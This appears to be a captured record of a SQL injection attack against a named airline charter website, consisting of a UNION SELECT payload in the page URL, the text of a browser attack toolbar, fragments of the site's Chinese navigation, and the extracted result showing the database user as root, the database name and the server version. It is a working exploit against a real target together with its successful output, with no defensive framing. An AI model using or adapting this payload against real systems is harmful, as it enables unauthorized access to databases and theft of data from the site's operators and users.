 airchinajet.com/index.php/5167b1c10a?id=-1 UNION SELECT 1,2,3,4,CONCAT_WS(CHAR(32,58,32),user(),database(),version()),6,7,8,9,10,11,12,13,14,15,16,17,18
SQL XSS Encryption Encoding Other
http://www.airchinajet.com/index.php/5167b1c10a?id=-1 UNION SELECT
1,2,3,4,CONCAT_WS(CHAR(32,58,32),user(),database(),version()),6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25,26,27,28,29,30,31,32,33,34,35,36,37,38,39--
Enable Post data Enable Referrer
jetcharter@airchina.com 中文 | EN
北京航空
BEIJING AIRLINES
关于我们 公务机业务 新闻活动 安全体系 体验之旅 VVIP服务
首页 > 新闻活动 > 优惠活动
我要搜索
中国航线图
root@localhost : bang_cms_bjhk : 5.5.27